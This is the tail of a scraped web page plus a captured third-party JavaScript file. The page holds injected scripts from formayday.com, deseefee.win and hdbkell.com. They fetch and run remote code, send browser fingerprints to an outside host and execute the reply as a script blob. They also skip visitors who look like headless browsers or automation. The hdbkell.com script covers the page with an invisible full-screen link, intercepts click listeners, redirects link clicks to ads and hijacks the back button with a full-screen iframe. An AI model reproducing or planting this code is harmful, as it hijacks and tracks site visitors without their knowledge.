<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hdbkell.com/n8f9j.js
body_size: 10179
content:
!function(){'use strict';!function e(t,n,o){function r(a,c){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!c&&u)return u(a,!0);if(i)return i(a,!0);var s=new Error("Cannot find module '"+a+"'");throw s.code="MODULE_NOT_FOUND",s}var l=n[a]={exports:{}};t[a][0].call(l.exports,(function(e){return r(t[a][1][e]||e)}),l,l.exports,e,t,n,o)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<o.length;a++)r(o[a]);return r}({1:[function(e,t,n){var o=e(2);function r(){}var i={},a=['REJECTED'],c=['FULFILLED'],u=['PENDING'];function s(e){if('function'!=typeof e)throw new TypeError('resolver must be a function');this.state=u,this.queue=[],this.outcome=void 0,e!==r&&p(this,e)}function l(e,t,n){this.promise=e,'function'==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),'function'==typeof n&&(this.onRejected=n,this.callRejected=this.otherCallRejected)}function d(e,t,n){o((function(){var o;try{o=t(n)}catch(t){return i.reject(e,t)}o===e?i.reject(e,new TypeError('Cannot resolve promise with itself')):i.resolve(e,o)}))}function f(e){var t=e&&e.then;if(e&&('object'==typeof e||'function'==typeof e)&&'function'==typeof t)return function(){t.apply(e,arguments)}}function p(e,t){var n=!1;function o(t){n||(n=!0,i.reject(e,t))}function r(t){n||(n=!0,i.resolve(e,t))}var a=m((function(){t(r,o)}));'error'===a.status&&o(a.value)}function m(e,t){var n={};try{n.value=e(t),n.status='success'}catch(e){n.status='error',n.value=e}return n}t.exports=s,s.prototype.finally=function(e){if('function'!=typeof e)return this;var t=this.constructor;return this.then((function(n){return t.resolve(e()).then((function(){return n}))}),(function(n){return t.resolve(e()).then((function(){throw n}))}))},s.prototype.catch=function(e){return this.then(null,e)},s.prototype.then=function(e,t){if('function'!=typeof e&&this.state===c||'function'!=typeof t&&this.state===a)return this;var n=new this.constructor(r);return this.state!==u?d(n,this.state===c?e:t,this.outcome):this.queue.push(new l(n,e,t)),n},l.prototype.callFulfilled=function(e){i.resolve(this.promise,e)},l.prototype.otherCallFulfilled=function(e){d(this.promise,this.onFulfilled,e)},l.prototype.callRejected=function(e){i.reject(this.promise,e)},l.prototype.otherCallRejected=function(e){d(this.promise,this.onRejected,e)},i.resolve=function(e,t){var n=m(f,t);if('error'===n.status)return i.reject(e,n.value);var o=n.value;if(o)p(e,o);else{e.state=c,e.outcome=t;for(var r=-1,a=e.queue.length;++r<a;)e.queue[r].callFulfilled(t)}return e},i.reject=function(e,t){e.state=a,e.outcome=t;for(var n=-1,o=e.queue.length;++n<o;)e.queue[n].callRejected(t);return e},s.resolve=function(e){return e instanceof this?e:i.resolve(new this(r),e)},s.reject=function(e){var t=new this(r);return i.reject(t,e)},s.all=function(e){var t=this;if('[object Array]'!==Object.prototype.toString.call(e))return this.reject(new TypeError('must be an array'));var n=e.length,o=!1;if(!n)return this.resolve([]);for(var a=new Array(n),c=0,u=-1,s=new this(r);++u<n;)l(e[u],u);return s;function l(e,r){t.resolve(e).then((function(e){a[r]=e,++c!==n||o||(o=!0,i.resolve(s,a))}),(function(e){o||(o=!0,i.reject(s,e))}))}},s.race=function(e){if('[object Array]'!==Object.prototype.toString.call(e))return this.reject(new TypeError('must be an array'));var t=e.length,n=!1;if(!t)return this.resolve([]);for(var o,a=-1,c=new this(r);++a<t;)o=e[a],this.resolve(o).then((function(e){n||(n=!0,i.resolve(c,e))}),(function(e){n||(n=!0,i.reject(c,e))}));return c}},{2:2}],2:[function(e,t,n){(function(e){var n,o,r=e.MutationObserver||e.WebKitMutationObserver;if(r){var i=0,a=new r(l),c=e.document.createTextNode('');a.observe(c,{characterData:!0}),n=function(){c.data=i=++i%2}}else if(e.setImmediate||void 0===e.MessageChannel)n='document'in e&&'onreadystatechange'in e.document.createElement('script')?function(){var t=e.document.createElement('script');t.onreadystatechange=function(){l(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},e.document.documentElement.appendChild(t)}:function(){setTimeout(l,0)};else{var u=new e.MessageChannel;u.port1.onmessage=l,n=function(){u.port2.postMessage(0)}}var s=[];function l(){var e,t;o=!0;for(var n=s.length;n;){for(t=s,s=[],e=-1;++e<n;)t[e]();n=s.length}o=!1}t.exports=function(e){1!==s.push(e)||o||n()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){(function(t){'function'!=typeof t.Promise&&(t.Promise=e(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]),Array.isArray||(Array.isArray=function(e){return'[object Array]'===Object.prototype.toString.call(e)});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var e=function(){return e=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},e.apply(this,arguments)};function t(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]])}return n}var n,o=function(){return Math.random().toString(32).slice(2)},r={gdpr:null,gdprConsent:null},i=!1,a=function(){return new Promise((function(e){var t=!1,a=function(o,a){var c,u,s,l,d,f,p;t||(a?'useractioncomplete'!==o.eventStatus&&'tcloaded'!==o.eventStatus||(function(e){if('__tcfapi'in window)window.__tcfapi('removeEventListener',2,(function(e){}),e);else if(n){var t={__tcfapiCall:{command:'removeEventListener',version:2,callId:e}};n.postMessage(t,'*')}}(o.listenerId),l=(c=o).gdprApplies,d=c.tcString,f=c.vendor,p=c.purpose,r.gdpr=l?1:0,r.gdprConsent=d,i=Boolean((null===(u=null==f?void 0:f.consents)||void 0===u?void 0:u[9999999])&&(null===(s=null==p?void 0:p.consents)||void 0===s?void 0:s[1])),t=!0,e()):(r.gdpr=0,r.gdprConsent='',i=!0,t=!0,e()))};'__tcfapi'in window?window.__tcfapi('addEventListener',2,a):window!==window.top?function(e){for(var t=window;t;){try{if(t.frames.__tcfapiLocator){n=t;break}}catch(e){}if(t===window.top)break;t=t.parent}if(n){var r={__tcfapiCall:{command:'addEventListener',version:2,callId:o()}};window.addEventListener('message',function(e){return function(t){var n={};try{n='string'==typeof t.data?JSON.parse(t.data):t.data}catch(t){e({},!1)}var o=n.__tcfapiReturn;o&&o.success?e(o.returnValue,!0):e({},!1)}}(e),!1),n.postMessage(r,'*')}else e({},!1)}(a):a({},!1)}))},c=function(){return r},u=function(){return i},s='kdDmpUid',l='dmpUid',d='kdSspUid',f='sspUid',p='kdOptOut',m=function(e,t){var n=t.gdpr,o=void 0===n?0:n,r=t.gdprConsent,i=void 0===r?'':r;if(e){var a=e.split('//');e='https://'+a.slice(Number(a.length>1)).join('//')}else e='';return'https://s.uuidksinc.net/match/1/?cb_url='+encodeURIComponent(e+'/setuid?[UID]')+"&gdpr="+o+"&gdpr_consent="+i},v='kdCuClickUid',h='CU_BATCH';function w(e,t,n){void 0===t&&(t=null),void 0===n&&(n=1);var o=new Date;o.setDate(o.getDate()+n),document.cookie=e+"="+(t||Number(o))+";path=/;domain="+location.hostname+";expires="+o.toUTCString()}function g(e){var t=document.cookie.match(new RegExp('(?:^|; )'+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return t?decodeURIComponent(t[1]):''}function y(e){var t=new Date;t.setDate(t.getDate()-1),document.cookie=e+"=\"\";path=/;domain="+location.hostname+";expires="+t.toUTCString()}function b(e){g(e)&&y(e)}function S(){return!!g(v)&&(y(v),!0)}var k=function(){(null===window||void 0===window?void 0:window.logKdm)||(window.logKdm={log:[],session:'',idx:[]})},x=function(e){var t,n,o=e.id,r=void 0===o?-1:o,i=e.type,a=void 0===i?'':i,c=e.msg,u=void 0===c?'':c;e instanceof Error&&(a=e.name,u=e.message),null===(t=null===window||void 0===window?void 0:window.render)||void 0===t||t.call(window,r+a+u),k(),(null===(n=window.logKdm)||void 0===n?void 0:n.log)||(window.logKdm.log=[]),window.logKdm.log.push([r,a,u])},E=function(){return k(),window.logKdm.session||''},I=function(e){var t=e.url,n=e.cb,o=void 0===n?null:n,r=new Image;r.onload=o,r.onerror=o,r.src=t},C=73418029,D=function(e,t,n){void 0===t&&(t=null),void 0===n&&(n=C),setTimeout((function(){return ym(n,'reachGoal',e,t)}),0)},j='bn',P='cu',U=function(e,t,n){return void 0===t&&(t={}),x({type:n,msg:'sync'}),new Promise((function(t){return I({url:m(e,c()),cb:t})})).then((function(e){var o,r;return"nt"===n&&(o='string'==typeof e||'error'===e.type?"csfail":"csok",void 0===r&&(r=null),D(o,r,79316371)),t}))},T=function(e){if(!u())return e;if("optOut"in e)b(s),b(d),w(p,1,365);else if(l in e){b(p);var t=g(s);!t&&e.dmpUid||t===e.dmpUid?w(s,e.dmpUid,7):(y(s),U(e.domain))}else f in e&&(b(p),w(d,e.sspUid,365));return e},A={os:'',osVersion:''},O=function(){return new Promise((function(e){if(!navigator.userAgentData)return e();navigator.userAgentData.getHighEntropyValues(['platformVersion']).then((function(t){var n=t.platform,o=t.platformVersion;return A.os=n,A.osVersion=o,e()}))}))};const L=window.CSS&&'registerProperty'in window.CSS,_=window.CSS&&window.CSS.supports&&window.CSS.supports('list-style-type: \'-\''),N=(e=>{try{new Function('navigator?.userAgent')()}catch(e){return!1}return!0})(),R=()=>!(!(function(){try{null[0]()}catch(e){const t='TypeError: Cannot read property \'0\' of null',n='TypeError: Cannot call method \'0\' of null',o=e.toString();return o===t||o===n}}()&&function(){try{return new Function('function(){}()'),!1}catch(e){const t='SyntaxError: Unexpected token (',n='SyntaxError: Function statements require a function name',o=e.toString();return o===t||o===n}}()&&function(){try{return new Function('try{}catch(e if e instanceof RangeError) {}catch(e if e instanceof TypeError) {}'),!1}catch(e){const t='SyntaxError: Unexpected token \'if\'',n='SyntaxError: Unexpected token if',o=e.toString();return o===t||o===n}}()&&L&&_)||N||79===(()=>{const[,e]=navigator.userAgent.match(/\s((HeadlessChrome|Chrome)\/[\d.]+?)\s/)||[];return e&&Number((e.split('/')[1]||'').split('.')[0])||0})());var M="ontouchstart"in window&&"orientation"in window;const q=document.referrer,F=window.navigator,B=F.userAgent,z=F.vendor,K=F.userAgentData,G=window.chrome,V=void 0!==window.opr;B.includes("Firefox");const H=B.includes("Edg"),J=B.includes("YaBrowser"),W=B.includes("CriOS"),$=void 0!==K?"Google Chrome"===K.brands[0].brand:"Google Inc."===z,Y=W||null!=G&&"Google Inc."===z&&!1===V&&!1===H&&!1===J&&$,Q=!q||""===q.trim(),X=q.includes("google."),Z=q.includes("yandex.")||q.includes("ya."),ee=/webview|wv|ip((?!.*Safari)|(?=.*like Safari))/i.test(B);var te=function(e,t){return window.k_init&&Array.isArray(window.k_init)&&!('blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window)&&(()=>{const e=navigator.userAgent;return Boolean(e&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(e))})()&&(()=>{const e=navigator.language||navigator.browserLanguage;return Boolean(e&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(e))})()&&(new Date).getTimezoneOffset()>-1e3&&(()=>{let e=!1;const t=document.createElement('canvas'),n=t.getContext&&(t.getContext('webgl')||t.getContext('experimental-webgl'));if(n&&n instanceof WebGLRenderingContext&&(e=!0),!e)return!0;let o=n.getParameter(n.VERSION);return!/WebGL 2\.0/.test(o)})()&&(()=>{if('InternalError'in window&&!('oscpu'in navigator))return!1;if('InstallTrigger'in window&&window.chrome)return!1;if('captureStackTrace'in Error){if(window.chrome&&!window?.performance?.memory)return!1;if('InstallTrigger'in window||'oscpu'in navigator||window?.document?.documentMode)return!1}return!0})()?ne(e,t):(x({type:e,msg:'Stopped'}),Promise.resolve([]))},ne=function(t,n){var r=window.k_init;return a().then(O).then((function(){var e;return function(e,t){if(!e||!u())return Promise.resolve({});var n,o={},r=g(s),i=g(d);return g(p)||(r||i?(r&&(o.dmpUid=r),i&&(o.sspUid=i)):(o.sspUid=[(n=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+n(),n(),4+n().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+n().substr(1),n()+n()+n()].join('-').toLowerCase(),w(d,o.sspUid,365))),r?Promise.resolve(o):U(e,o,t)}(null===(e=null==r?void 0:r[0])||void 0===e?void 0:e.domain,t)})).then((function(i){var a,s,l,d,f,p,m;return E()||(m=o(),k(),window.logKdm.session=m,function(){if(u()){var e=c(),t=e.gdpr,n=void 0===t?0:t,o=e.gdprConsent,r=void 0===o?'':o,i=document.createElement('iframe');if(i.frameBorder='0',i.width='0',i.height='0',i.marginWidth='0',i.marginHeight='0',i.src="https://uuidksinc.net/matchx?gdpr="+n+"&gdpr_consent="+r,i.scrolling='no',i.style.position='absolute',i.style.left='-10000px',document.body)document.body.appendChild(i);else var a=setInterval((function(){document.body&&(document.body.appendChild(i),clearInterval(a))}),200)}}(),void 0===a&&(a=C),s=window,l=document,d="script",s.ym=s.ym||function(){(s.ym.a=s.ym.a||[]).push(arguments)},s.ym.l=1*new Date,f=l.createElement(d),p=l.getElementsByTagName(d)[0],f.async=1,f.src="https://mc.yandex.ru/metrika/tag.js",p.parentNode.insertBefore(f,p),ym(a,'init',{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0}),R()&&D("sus")),r.reduce((function(o,a,c){!('next'in a)&&(a.next=0),!('rerun'in a)&&(a.rerun=!1),!('newtab'in a)&&(a.newtab=1),!('exclude'in a)&&(a.exclude=[]),!('include'in a)&&(a.include=[]),!('delay'in a)&&(a.delay=0),!('backButton'in a)&&(a.backButton=!1),!('clickChange'in a)&&(a.clickChange=!1),!('noPreventDefault'in a)&&(a.noPreventDefault=!1),!('batchSize'in a)&&(a.batchSize=1),!('batchInterval'in a)&&(a.batchInterval=3),!('filterDevice'in a)&&(a.filterDevice="both"),!('blockedReferrers'in a)&&(a.blockedReferrers=""),!('orel'in a)&&(a.orel=!1),!('processed'in a)&&(a.processed=!1),!('skiptime'in a)&&(a.skiptime=0),!('amount'in a)&&(a.amount=1),!('refresh'in a)&&(a.refresh=!0),!('useSession'in a)&&(a.useSession=!1),!('complexId'in a)&&(a.complexId=''),'function'!=typeof a.fallback&&(a.fallback=null),!('desktopPosition'in a)&&(a.desktopPosition='bottom'),!('mobilePosition'in a)&&(a.mobilePosition='bottom'),j!==a.type?delete a.page:(!('page'in a)&&(a.page=''),!('lazy'in a)&&(a.lazy=!1)),a.blockID=a.id.slice(6),a.exclude=[].concat(a.exclude).join(','),a.include=[].concat(a.include).join(',');var u=oe(a,t,n),s=u[0],l=u[1];a.complexId=l,(a.rerun||a.batchSize>1)&&a.complexId===n&&function(e){k();for(var t=[],n=0;n<window.logKdm.idx.length;n++)window.logKdm.idx[n]!=e&&t.push(window.logKdm.idx[n]);window.logKdm.idx=t}(a.complexId);var d,f=Boolean(s),p=Boolean(a.rerun||a.batchSize>1||!a.processed),m=t===a.type,v=(d=a.complexId,k(),!(window.logKdm.idx.indexOf(d)>-1)),h=Boolean(a.domain),w='both'===a.filterDevice||'mobile'===a.filterDevice&&M||'desktop'===a.filterDevice&&!M,g=(e=>{let t=e.split('|');for(const e of t){if('E'===e&&Q)return!1;if('GS'===e&&X)return!1;if('GC'===e&&Y)return!1;if('YS'===e&&Z)return!1;if('YB'===e&&J)return!1;if('WV'===e&&ee)return!1}return!0})(a.blockedReferrers);if(f&&p&&m&&v&&h&&w&&g)return r[c].processed=!0,function(e){k(),window.logKdm.idx.push(e)}(a.complexId),x({id:a.blockID,type:a.type,msg:'In work'}),o.concat(e(e(e({},a),{elem:s}),i));var y=[].concat(f?[]:'el').concat(p?[]:'ne').concat(m?[]:'-'+t).concat(v?[]:'un').concat(h?[]:'do').concat(w?[]:'dv').concat(g?[]:'re');return x({id:a.blockID,type:a.type,msg:'Rejected '+y}),o}),[])}))},oe=function(e,t,n){var r,i=e.id,a=e.blockID,c=e.selector,u=void 0===c?'':c,s=e.rerun,l=e.type,d=e.processed,f=e.complexId,p=e.batchSize;if(!d||(s||p>1)&&f===n)if(j===l&&j===t){f=i+o();for(var m=document.querySelectorAll("#"+i+",."+i),v=0;v<m.length;v++)if(!m[v].hasAttribute('data-rnd')){r=m[v];break}r&&r.setAttribute('data-rnd',f)}else f=a,r="vi"===l&&u?document.querySelector(u):document.querySelector("#"+i+",."+i);return[r,f]};var re=function(e,t){window.localStorage&&(localStorage[e]=Date.now()+6e4*Number(t))},ie=function(t){var n=t[0],o=t[1],r=t[2];return function(t){var n=t.method,o=void 0===n?'POST':n,r=t.url,i=void 0===r?'/':r,a=t.params,c=t.type,u=void 0===c?'json':c,s=t.withCredentials,l=void 0===s||s;if('GET'===o&&(i+=function(e){var t=[];for(var n in e){var o=e[n];if(Array.isArray(o))for(var r=0;r<o.length;r++)t.push(n+"[]="+encodeURIComponent(o[r]));else t.push(n+"="+encodeURIComponent(o))}return t.length?"?"+t.join('&'):''}(a)),window.fetch)return window.fetch(i,e(e(e({method:o},l?{credentials:'include'}:{}),'POST'===o?{body:JSON.stringify(a)}:{}),{mode:'cors',cache:'no-cache',redirect:'follow',referrerPolicy:'no-referrer',headers:{'Content-Type':'json'===u?'application/json':'text/plain'}})).then((function(e){if(204===e.status)return x({id:a.blockID,type:'->',msg:String(204)}),{error:204};if(200!==e.status)throw x({id:a.blockID,type:'->',msg:String(e.status)}),e.status;var t=e.headers.get('content-length');return null!=t&&0===Number(t)?(x({id:a.blockID,type:'->',msg:'Empty response'}),{error:'empty'}):(x({id:a.blockID,type:'->',msg:'Data get'}),'json'===u?e.json():e.text())}));var d,f=new XMLHttpRequest;return new Promise((function(e,t){try{f.open(o,i,!0),'json'==u?(f.setRequestHeader('Content-Type','application/json'),d=JSON.stringify(a)):f.setRequestHeader('Content-Type',"application/"+u),f.withCredentials=l,f.send(d)}catch(e){return t(e)}f.onerror=function(e){return t(e)},f.onreadystatechange=function(){if(4==this.readyState){if(204===f.status)return e({error:204});if(0===f.status)return!1;if(200!==f.status)return t(f.status);try{if('json'==u){var n=f.responseText?JSON.parse(f.responseText):{};if(n.status&&'ok'===n.status)return e(n);var o=n.error_message||n.status&&n.status.error_message||n.message;return o?t(o+" / "+n):e(n)}return e({x:f.responseText})}catch(e){return t(e)}}}}))}({url:n,method:'GET',params:o}).then((function(t){return e(e({},t),{domain:r})}))},ae=function(e){return"https://"+e+"/get_data"},ce=function(t){var n,o,r=t.blockID,i=t.type,a=t.dmpUid,u=t.sspUid,s=t.page,l=t.width,d=t.height,f=t.useSession,p=t.dataParams,m=t.amount;return ue(e(e(e(e(e(e(e(e(e(e({v:'default',page:encodeURIComponent(s||window.location.href),domain:encodeURIComponent(window.location.hostname),blockID:r},null!=l?{width:l}:{}),null!=d?{height:d}:{}),j===i?{windowWidth:Number(window.innerWidth)}:{}),!0===f?{session:E()}:{}),c()),A),null!=m?{limit:m}:{limit:1}),{format:"vi"===i?'vast':'json'}),a?((n={}).dmpUid=a,n):{}),u?((o={}).sspUid=u,o):{}),p)},ue=function(e,t){if(t&&'object'==typeof t)for(var n in t)n in e||(e[n]=t[n]);return e},se=function(e){var n=e.domain,o=t(e,["domain"]);return[ae(n),ce(o),n]},le=function(e){return function(e){return new Promise((function(t,n){return e.domain?e.next&&(o="next"+e.blockID)in localStorage&&Number(localStorage[o])>Date.now()?n({id:e.blockID,type:e.type,msg:'Didn\'t expired'}):t(e):n({id:e.blockID,type:e.type,msg:'Empty domain'});var o}))}(e).then(se).then(ie).then((function(n){var o=n.error,r=t(n,["error"]);return o&&e.fallback&&e.fallback(o),r})).catch((function(t){throw e.fallback&&e.fallback(t.toString()),t}))};var de=function(e,t){for(t=t.toUpperCase();e!=document&&t!==e.tagName;)e=e.parentNode;return e},fe=function(e){return'target'in e?e.target:'srcElement'in e?e.srcElement:null};var pe=function(e){for(var t=0;t<e.length;t++)le(e[t]).then(T).then(me(e[t])).catch(x)},me=function(n){var r=n.type,i=t(n,["type"]);return function(t){var n,a,c,u=t.teasers,s=null===(n=null==u?void 0:u[0])||void 0===n?void 0:n.teaserUrlF,l=null===(a=null==u?void 0:u[0])||void 0===a?void 0:a.teaserNotice,d=(null===(c=null==u?void 0:u[0])||void 0===c?void 0:c.macrosID)||'';s&&(r===P?function(e){var t=e.adUrl,n=e.nurl,r=e.blockID,i=e.macrosID,a=e.complexId,c=e.next,u=e.rerun,s=e.newtab,l=e.exclude,d=e.include,f=e.delay,p=e.backButton,m=e.clickChange,g=e.noPreventDefault,y=e.batchSize,b=e.batchInterval,k=e.orel,x=null,E=EventTarget.prototype.addEventListener,C=function(e){return!U(e)&&!!T(e)&&void(document.body&&document.body.appendChild(L))},j=function(e){D("cli",{type:P,bid:r,macrosID:i}),I({url:n}),2==s?(w(v),window.open(window.location.href,o(),"scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status=1,directories=0"),window.location.href=t):window.open(t,o(),"scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status="+s+",directories=0"),k&&(EventTarget.prototype.addEventListener=E),x&&g&&x.click(),document.body.removeChild(L),window.removeEventListener('mousedown',C,!0),_.removeEventListener('mouseup',j,!0),_.removeEventListener('touchend',j,!0);var l=!0;if(!p&&!m&&y>1){var d=h in localStorage?parseInt(localStorage.getItem(h)):0;d++,localStorage.setItem(h,d.toString()),d<y?(setTimeout((function(){return te(P,a).then(pe)}),1e3*b),l=!1):localStorage.removeItem(h)}l&&c&&re("next"+r,c),u&&c&&!S()&&!(h in localStorage)&&setTimeout((function(){return te(P,a).then(pe)}),6e4*c)},U=function(e){var t=e.target;if(l.length){if(t===_||t===L)return!1;if('string'==typeof l&&t.closest(l))return!0}return!1},T=function(e){var t=e.target;if(d.length){if(t===_||t===L)return!0;if('string'==typeof d&&!t.closest(d))return!1;g&&(x=t)}return!0};p&&((e,t)=>{let n=new URL(location.href);e=e.replace(/{([^}]*)}/gm,(function(e,t){return n.searchParams.has(t)?n.searchParams.get(t):""})),window.onpopstate=function(n){n.preventDefault(),function(e,t){var n=document.getElementById(e);n&&n.parentNode.removeChild(n);var o=document.createElement("iframe");o.id=e,o.name=e,o.style.display="block",o.style.position="fixed",o.style.backgroundColor="#fff",o.style.height="100vh",o.style.width="100%",o.style.top=0,o.style.left=0,o.style.border="none",o.style.zIndex=999997,document.body.append(o),o.src=t}('kadamFrame',e);let o=e;(["iPhone","iPhone Simulator","iPad","iPad Simulator","iPod","iPod Simulator","Macintosh","MacIntel","Mac68K","MacPPC"].some((function(e){return navigator.platform===e}))||n.state)&&(document.body.style.overflow="hidden",document.querySelectorAll("body > *:not(#kadamFrame)").forEach((function(e){e.setAttribute("style","display:none;")})),I({url:t}),frames.kadamFrame.window.location.replace(o))}})(t,n),m&&((e,t,n)=>{const o=1e3*t,r="kdm_clchange_time",i=Number(localStorage.getItem(r))||0;document.querySelectorAll("a").forEach((t=>{t.hasAttribute("href")&&t.addEventListener("click",(a=>{i+o<Date.now()&&(a.preventDefault(),window.open(t.getAttribute("href")),setTimeout((()=>{localStorage.setItem(r,Date.now()),I({url:n}),window.location.href=e}),50))}))}))})(t,f||60*c,n);var A=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&navigator.maxTouchPoints>1,O=function(){p||m||(A?(document.body&&document.body.appendChild(L),_.addEventListener('touchend',j,!0)):(k&&(EventTarget.prototype.addEventListener=function(e,t,n){'mousedown'==e&&t!=C&&E.call(this,e,C,n),E.call(this,e,t,n)}),window.addEventListener('mousedown',C,!0),_.addEventListener('mouseup',j,!0)))},L=document.createElement('div'),_=document.createElement('a');_.style.position='fixed',_.style.top='0',_.style.left='0',_.style.bottom='0',_.style.right='0',_.style.width='100%',_.style.height='100%',_.style.zIndex=String(Math.pow(2,31)),L.appendChild(_),f?setTimeout(O,1e3*f):O()}(e({adUrl:s,nurl:l,macrosID:d},i)):"bu"===r&&function(e){var t=e.adUrl,n=e.nurl,o=e.blockID,r=e.next;e.rerun;var i=e.newtab;e.exclude,e.delay;!function(e,t){var n=t.target,o=void 0===n?document.body:n,r=t.multiUse,i=void 0!==r&&r,a=t.eventType,c=void 0===a?'onclick'in window?'click':'ontouchstart'in window||window.DocumentTouch&&document instanceof window.DocumentTouch?'touchend':'click':a,u=t.capture,s=void 0!==u&&u,l=[].concat(o),d=function(t){if(e(t),'boolean'==typeof i){if(i)return}else if(i.value)return;if(window.removeEventListener)for(var n=0,o=l.length;n<o;++n)l[n].removeEventListener(c,d);else for(n=0,o=l.length;n<o;++n)l[n].detachEvent('on'+c,d)};if(window.addEventListener)for(var f=0,p=l.length;f<p;++f)l[f].addEventListener(c,d,s);else 